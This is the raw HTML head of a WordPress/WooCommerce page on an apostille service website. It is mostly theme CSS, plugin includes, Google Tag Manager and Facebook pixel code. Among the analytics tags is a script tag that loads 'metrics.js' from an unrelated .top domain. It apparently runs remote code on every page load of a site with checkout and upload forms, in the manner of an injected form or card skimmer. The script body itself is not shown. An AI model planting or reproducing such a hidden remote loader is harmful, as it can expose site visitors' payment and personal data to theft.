a:hover{background-color:#003366 !important}.igual-page-header::before{background-image:url(https://www.apostille24.se/wp-content/themes/igual/assets/images/inner-bannerwave.png)}.single .row.team::before{background-image:url(https://www.apostille24.se/wp-content/themes/igual/assets/images/lawyer-ties.png)}.cus-testimonial-page .testimonial-wrapper.testimonial-style-list .testimonial-inner .post-excerpt::before{background-image:url(https://www.apostille24.se/wp-content/themes/igual/assets/images/left-quote-1.png)}.btn,button,.back-to-top,.header-navbar a.btn.btn-primary,.widget_search .search-form .input-group .btn,button.wp-block-search__button,.btn.bordered:hover,.close,button.wp-block-search__button,ul.nav.pagination.post-pagination > li > span,.comment-respond input[type="submit"],.wp-block-button__link,input[type="submit"],.button.button-primary,input[type=button],input[type="submit"],header .mini-cart-dropdown ul.cart-dropdown-menu > li.mini-view-cart a,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,a.zozo-woo-compare-ajax.zozo-btn,.mini-view-wishlist a,.mini-view-cart a,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button,a.zozo-compare-close,a.zozo-sticky-cart-close,a.zozo-sticky-wishlist-close{color:#ffffff;background-color:#f2b100}.btn:hover,button:hover,.post-category a:hover,.back-to-top:hover,.header-navbar a.btn.btn-primary:hover,.widget_search .search-form .input-group .btn:hover,button.wp-block-search__button:hover,.btn:focus,button:focus,.post-category a:focus,.back-to-top:focus,.header-navbar a.btn.btn-primary:focus,.widget_search .search-form .input-group .btn:focus,button.wp-block-search__button:focus,.btn:active,button:active,.post-category a:active,.back-to-top:active,.header-navbar a.btn.btn-primary:active,.widget_search .search-form .input-group .btn:active,button.wp-block-search__button:active,.contact-form-wrapper input.wpcf7-form-control.wpcf7-submit:hover,input[type="submit"]:hover,header .mini-cart-dropdown ul.cart-dropdown-menu > li.mini-view-cart a:hover,nav.post-nav-links .post-page-numbers:hover,.wp-block-button__link:hover,.wp-block-button.is-style-outline a.wp-block-button__link:hover,.pagination-single-inner > h6 > a span.arrow:hover,ul.nav.pagination.post-pagination > li > a:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,a.zozo-woo-compare-ajax.zozo-btn:hover,.mini-view-wishlist a:hover,.mini-view-cart a:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-error .button:hover,.woocommerce-page .woocommerce-info .button:hover,.woocommerce-page .woocommerce-message .button:hover,a.zozo-compare-close:hover,a.zozo-sticky-cart-close:hover,a.zozo-sticky-wishlist-close:hover{color:#ffffff;background-color:#003366}.header-topbar a{color:#f2b100}.igual-content-wrap{padding-top:100px;padding-bottom:100px}@media only screen and ( max-width:1024px ){.header-mobilebar{display:flex}.site-header{display:none}}@media only screen and ( min-width:1025px ){.site-header{display:block}.header-mobilebar{display:none}}.page-loader{background-image:url(https://www.apostille24.se/wp-content/uploads/2023/02/pre-loader.gif)}body{color:#797979;font-family:DM Sans;font-weight:400;font-size:16px;line-height:30px}h1,.h1{color:#262626;font-family:Marcellus;font-size:56px;line-height:62px}h2,.h2{color:#262626;font-family:Marcellus;font-weight:400;font-size:42px;line-height:50px}h3,.h3{color:#262626;font-family:Marcellus;font-weight:400;font-size:40px;line-height:50px}h4,.h4{color:#262626;font-family:Marcellus;font-weight:400;font-size:25px;line-height:35px}h5,.h5{color:#262626;font-family:Marcellus;font-weight:400;font-size:20px;line-height:30px}h6,.h6{color:#262626;font-family:Marcellus;font-weight:400;font-size:18px;line-height:30px}.site-header a{color:#f2b100}.site-header a:active{color:#f2b100}.site-header{border-top-width:2px;border-top-style:none;border-right-width:2px;border-right-style:none;border-bottom-width:2px;border-bottom-style:none;border-left-width:2px;border-left-style:none}.primary-menu .menu-item-has-children ul.sub-menu{background-color:rgb(255,255,255)}.primary-menu .menu-item-has-children ul.sub-menu li a{color:#262626}.primary-menu .menu-item-has-children ul.sub-menu li a:hover{color:#f2b100}.primary-menu .menu-item-has-children ul.sub-menu li a:active,.primary-menu li.current-menu-parent > ul.sub-menu > li.current-menu-item > a,.primary-menu li.current-menu-parent > ul.sub-menu > li.current-menu-ancestor.current-menu-item > a,ul.wp-menu ul.sub-menu li.menu-item.current-menu-ancestor.menu-item-has-children > a{color:#f2b100}.header-topbar{font-family:DM Sans;font-weight:400;font-size:15px}.header-topbar{line-height:40px}.header-topbar{background-color:rgba(10,10,10,0)}.header-topbar{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(255,255,255,0.2)}.header-topbar a{color:#ffffff}.header-topbar a:hover{color:#b8967e}.header-topbar a:active,.header-topbar ul.wp-menu > li.current-menu-item > a,.header-topbar ul.nav.wp-menu > li.menu-item-has-children.current_page_parent > a,.header-topbar ul.nav.wp-menu > li.menu-item-has-children.current-menu-ancestor > a{color:#b8967e}.header-logobar{line-height:120px}.header-logobar{background-color:rgba(255,255,255,0)}.header-logobar{padding-top:0;padding-bottom:0}.header-navbar{font-family:DM Sans;font-weight:700;font-size:14px;line-height:30px;letter-spacing:1px;text-transform:uppercase}.header-navbar{line-height:100px}.header-sticky .header-navbar{line-height:80px}.header-navbar{background-color:rgba(255,255,255,0)}.header-navbar{border-top-width:0;border-top-style:solid;border-top-color:rgba(255,255,255,0.2);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(255,255,255,0.2)}.header-navbar a{color:#ffffff}.header-navbar a:hover{color:#b8967e}.header-navbar a:active,.header-navbar ul.wp-menu > li.current-menu-item > a,.header-navbar ul.nav.wp-menu > li.menu-item-has-children.current-menu-ancestor > a{color:#b8967e}.sticky-head.header-sticky .header-navbar{background-color:rgb(255,255,255)}.sticky-head.header-sticky .header-navbar a{color:#262626}.sticky-head.header-sticky .header-navbar a:hover{color:#b8967e}.sticky-head.header-sticky .header-navbar a:active,.sticky-head.header-sticky .header-navbar ul.wp-menu > li.current-menu-item > a,.sticky-head.header-sticky .header-navbar ul.nav.wp-menu > li.menu-item-has-children.current-menu-ancestor > a,.sticky-head.header-sticky .header-navbar a.active{color:#b8967e}img.site-logo{max-width:200px}img.sticky-logo{max-width:180px}img.mobile-logo{max-width:132px}.blog .page-title-wrap .page-title,.blog .page-title-wrap .breadcrumb li{color:#ffffff}.blog .page-title-wrap .page-subtitle{color:#b8967e}.blog .page-title-wrap .breadcrumb a{color:#ffffff}.blog .page-title-wrap .breadcrumb a:hover{color:#b8967e}.blog .page-title-wrap .breadcrumb a:active{color:#b8967e}.blog .igual-page-header{background-color:rgba(18,14,53,0.75);background-image:url(https://wordpress.zozothemes.com/igual/wp-content/uploads/sites/6/2023/02/igual-page-title.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}.blog .page-title-wrap{padding-top:223px;padding-bottom:95px}.archive .page-title-wrap .page-title,.archive .page-title-wrap .breadcrumb li,.search .page-title-wrap .page-title,.search .page-title-wrap .breadcrumb li{color:#ffffff}.archive .page-title-wrap .breadcrumb a,.search .page-title-wrap .breadcrumb a{color:#ffffff}.archive .page-title-wrap .breadcrumb a:hover,.search .page-title-wrap .breadcrumb a:hover{color:#b8967e}.archive .page-title-wrap .breadcrumb a:active,.search .page-title-wrap .breadcrumb a:active{color:#b8967e}.archive .igual-page-header,.search .igual-page-header{background-color:rgba(18,14,53,0.75);background-image:url(https://wordpress.zozothemes.com/igual/wp-content/uploads/sites/6/2023/02/igual-page-title.jpg);background-position:center top;background-size:cover}.archive .page-title-wrap,.search .page-title-wrap{padding-top:223px;padding-bottom:95px}.single .page-title-wrap .page-title,.single .page-title-wrap .breadcrumb li{color:#ffffff}.single .page-title-wrap .page-subtitle{color:#ffffff}.single .page-title-wrap .breadcrumb a{color:#ffffff}.single .page-title-wrap .breadcrumb a:hover{color:#b8967e}.single .page-title-wrap .breadcrumb a:active{color:#b8967e}.single .igual-page-header{background-color:rgba(18,14,53,0.75);background-image:url(https://wordpress.zozothemes.com/igual/wp-content/uploads/sites/6/2023/02/igual-page-title.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}.single .page-title-wrap{padding-top:223px;padding-bottom:95px}.page .page-title-wrap .page-title,.page .page-title-wrap .breadcrumb li,.error404 .page-title-wrap .page-title,.error404 .page-title-wrap .breadcrumb li{color:#ffffff}.page .page-title-wrap .page-subtitle,.error404 .page-title-wrap .page-subtitle{color:#ffffff}.page .page-title-wrap .breadcrumb a,.error404 .page-title-wrap .breadcrumb a{color:#ffffff}.page .page-title-wrap .breadcrumb a:hover,.error404 .page-title-wrap .breadcrumb a:hover{color:#b8967e}.page .page-title-wrap .breadcrumb a:active,.error404 .page-title-wrap .breadcrumb a:active{color:#b8967e}.page .igual-page-header,.error404 .igual-page-header{background-color:rgba(18,14,53,0.75);background-image:url(https://wordpress.zozothemes.com/igual/wp-content/uploads/sites/6/2023/02/igual-page-title.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}.page .page-title-wrap,.error404 .page-title-wrap{padding-top:223px;padding-bottom:95px}.site-footer{color:#e0e0e0}.site-footer{background-color:rgb(8,12,31);background-repeat:no-repeat;background-position:left top}.site-footer{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.insta-footer-wrap{color:#e0e0e0}.insta-footer-wrap{background-color:rgb(9,11,30);background-image:url(https://wordpress.zozothemes.com/igual/wp-content/uploads/sites/6/2023/02/overlay-g-1.png);background-repeat:no-repeat;background-position:left center}.insta-footer-wrap{padding-top:70px;padding-right:48px;padding-bottom:70px;padding-left:48px}.insta-footer-wrap{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(255,255,255,0.12)}.insta-footer-wrap a{color:#ffffff}.footer-widgets-wrap{color:#e0e0e0;font-size:16px;line-height:33px}.footer-widgets-wrap{background-color:rgb(9,11,30);background-repeat:no-repeat;background-position:left bottom;background-size:inherit}.footer-widgets-wrap{padding-top:97px;padding-bottom:90px}.footer-widgets-wrap{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(255,255,255,0.12)}.footer-widgets-wrap a{color:#e0e0e0}.footer-widgets-wrap a:hover{color:#b8967e}.footer-widgets-wrap a:active{color:#b8967e}.footer-bottom-wrap{color:#e0e0e0;font-size:16px;line-height:30px}.footer-bottom-wrap{background-color:rgba(10,10,10,0)}.footer-bottom-wrap{padding-top:25px;padding-bottom:25px}.footer-bottom-wrap{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.footer-bottom-wrap a{color:#b8967e}.footer-bottom-wrap a:hover{color:#ffffff}.footer-bottom-wrap a:active{color:#ffffff}.secondary-bar-wrapper{background:linear-gradient(90deg,#f2b100 0,#003366 100%)}.page-load-initiate .page-loader:before,.page-load-end .page-loader:before,.page-load-initiate .page-loader:after,.page-load-end .page-loader:after{background:linear-gradient(90deg,#f2b100 0,#003366 100%);background:-webkit-gradient(linear,left top,right top,from(#003366),to(#f2b100));background:-webkit-linear-gradient(left,#003366 0,#f2b100 100%);background:-o-linear-gradient(left,#003366 0,#f2b100 100%);background:linear-gradient(to right,#003366 0,#f2b100 100%)}.secondary-bar-inner{width:350px}.secondary-bar-wrapper.from-left .secondary-bar-inner{left:-350px}.secondary-bar-wrapper.from-right .secondary-bar-inner{right:-350px}
/* Igual Post Options Styles */
			
			
			
			
			
			
			
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.apostille24.se/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.apostille24.se/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.apostille24.se/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.apostille24.se/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.apostille24.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.apostille24.se/wp-content/uploads/elementor/css/post-8.css?ver=1762448997' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.apostille24.se/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-35952-css' href='https://www.apostille24.se/wp-content/uploads/elementor/css/post-35952.css?ver=1762450973' media='all' />
<link rel='stylesheet' id='elementor-post-38864-css' href='https://www.apostille24.se/wp-content/uploads/elementor/css/post-38864.css?ver=1762448997' media='all' />
<link rel='stylesheet' id='elementor-post-38861-css' href='https://www.apostille24.se/wp-content/uploads/elementor/css/post-38861.css?ver=1762448997' media='all' />
<link rel='stylesheet' id='igual-child-theme-style-css' href='https://www.apostille24.se/wp-content/themes/igual-child/style.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.apostille24.se/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742266801' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.apostille24.se/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742266808' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/bootstrap-icons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/bootstrap-icons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/themify-icons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-themify-css' href='https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/css/themify-icons.css?ver=1.0' media='all' />
<script src="https://www.apostille24.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.apostille24.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php","nonce":"faeb1ac035"};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/yaymail-pro/assets/scripts/notice.js?ver=4.2.0.1" id="yaymail-notice-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/customer-upload-files-for-woocommerce/front/assets/liberaries/cropperjs/fme_dist/cropper.min.js?ver=1.4.6" id="fme_upload_file_front_js_cropperjs-js"></script>
<script id="fme_upload_file_front_js-js-extra">
var ewcpm_php_vars = {"admin_url":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php","fme_uf_ajax_nonce":"ffbfb654e1","fme_required_file_message":"Please upload the required files."};
var ajax_url_add_pq = {"ajax_url_add_pq_data":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php"};
var fme_upload_files_button_display_settings = {"settings":{"fme_upload_files_button_layout":"default","fme_upload_files_button_uploaded_image_item_layout":"default","fme_upload_files_button_single_or_multiple":"multiple","fme_upload_files_button_icon":"dashicons-cloud-upload","fme_upload_files_button_background_color":"#333333","fme_upload_files_button_text_color":"#ffffff","fme_upload_files_button_background_color_hover":"#555555","fme_upload_files_button_text_color_hover":"#ffffff","fme_upload_files_button_padding":"10px 10px 10px 10px","fme_upload_files_button_text":"Upload Files","fme_upload_files_popup_header_text":"Upload your files","fme_upload_files_progressbar":"none","fme_upload_files_enable_cropper":0,"fme_upload_files_enable_admin_feedback":0,"fme_upload_files_upload_directory":"metamap","fme_upload_files_order_status":"","fme_upf_mail_on_accept_reject":"","fme_upf_send_files_as_attachment":0}};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/customer-upload-files-for-woocommerce/front/assets/js/fme_front_upload_file.js?ver=1.4.6" id="fme_upload_file_front_js-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":35952,"version":"3.1.2","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-11-07 00:34:31.709733","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-11-07 00:34:31.709737","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-11-07 00:34:31.709740","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
</script>
<script src="https://www.apostille24.se/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.apostille24.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="igualjs-js-extra">
var igual_ajax_var = {"ajax_url":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php","add_to_cart":"5b58b08807","remove_from_cart":"cf8ee7bb15","cart_update_pbm":"Cart Update Problem.","wishlist_remove":"4a997a34d6","product_view":"cf3c5d232a","mc_nounce":"0b41b408b8","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","header_offset":"79","mheader_offset":"59","res_width":"1024"};
</script>
<script src="https://www.apostille24.se/wp-content/themes/igual/assets/js/theme.js?ver=1.0" id="igualjs-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://www.apostille24.se/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.apostille24.se/en/wp-json/wp/v2/pages/35952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.apostille24.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.apostille24.se/en/?p=35952' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.apostille24.se/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.apostille24.se%2Fen%2Fdrop-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.apostille24.se/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.apostille24.se%2Fen%2Fdrop-in%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,50;" />
			<script>
				/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
				if ( typeof WebFontConfig === "undefined" ) {
					WebFontConfig = new Object();
				}
				WebFontConfig['google'] = {families: ['DM+Sans:400,700','Marcellus:,400&amp;subset=']};
		
				(function() {
					var wf = document.createElement( 'script' );
					wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
					wf.type = 'text/javascript';
					wf.async = 'true';
					var s = document.getElementsByTagName( 'script' )[0];
					s.parentNode.insertBefore( wf, s );
				})();
			</script>
			<style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css" id="simple-css-output">/* Logo position changes - Nikola 14.10.2023. */@media (min-width:1200px) { img.site-logo { padding-top:40px; }}/* Footer changes - Nikola 14.10.2023. */.insta-footer-wrap { display:none;}.header-navbar ul.wp-menu > li.current-menu-item > a { color:#f2b100;}.header-navbar a:hover { color:#f2b100;}.header-navbar ul.nav.wp-menu > li.menu-item-has-children.current-menu-ancestor > a { color:#f2b100;}/* Products styling - Nikola 20.10.2023. */.product_meta { display:none;}section.related.products { display:flex; flex-direction:column; width:100%;}a.shopengine_add_to_list_action.shopengine-wishlist.badge.se-btn.inactive { display:none;}a.shopengine-quickview-trigger.se-btn { display:none;}a.shopengine_comparison_add_to_list_action.shopengine-comparison.badge.se-btn.inactive { display:none;}i.shopengine-icon-quick_view_1 { display:none;}button.single_add_to_cart_button.button.alt { width:fit-content; display:block; margin-left:auto !important; margin-right:auto !important; text-align:center !important;}/* Menu styling - Nikola 1.11.2023. */.pll-parent-menu-item { display:flex !important; flex-direction:row; align-items:center; justify-content:center; flex-wrap:nowrap; height:auto;}.pll-parent-menu-item a:after { top:-45px;}/* HEader styling - Nikola 1.11.2023. */a.se-header-button.cea-button-link.elementor-button.cea-button.elementor-size-sm:lang(en-GB) { display:none !important;}a.en-header-button.cea-button-link.elementor-button.cea-button.elementor-size-sm:lang(sv-SE) { display:none !important;}/* Shop styling - Nikola 1.11.2023. */@media (max-width:767px) { .woocommerce-checkout .form-row { flex-direction:column; } .woocommerce-checkout .woocommerce form .form-row-first { width:100%; } .woocommerce-checkout .woocommerce .col2-set .col-1 { min-width:100%; } .woocommerce-checkout .woocommerce form .form-row-last { width:100%; } }@media (min-width:768px) { .woocommerce-checkout .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 { min-width:30%; } .woocommerce-checkout .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { min-width:70%; } .woocommerce-checkout .form-row { flex-direction:column; } }.woocommerce-checkout .woocommerce ul#shipping_method li input { margin-top:-8px !important;}/* Page margins and paddings - Nikola 7.11.2023. */.igual-content-wrap { padding-bottom:0px !important;}/* Cart styling - Nikola 8.11.2023. */.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { width:100%;}.woocommerce ul#shipping_method li input { margin:-8px .4375em 0 0;}p.form-row.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated { display:flex; flex-direction:row; align-content:center; align-items:center;}.woocommerce-checkout #payment ul.payment_methods li input { margin:-10px 1em 0 0;}/* Removing image description - Nikola 1.12.2023. */figcaption.wp-caption-text { display:none;}</style><meta name="ti-site-data" content="[base64]" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"dzonioff"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVBS33X');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://pixeladventures.top/apostille24/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '758545402535734', {}, {
    "agent": "woocommerce_6-10.3.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.apostille24.se/wp-content/uploads/2023/10/favicon-apostille24-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.apostille24.se/wp-content/uploads/2023/10/favicon-apostille24-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.apostille24.se/wp-content/uploads/2023/10/favicon-apostille24-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.apostille24.se/wp-content/uploads/2023/10/favicon-apostille24-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
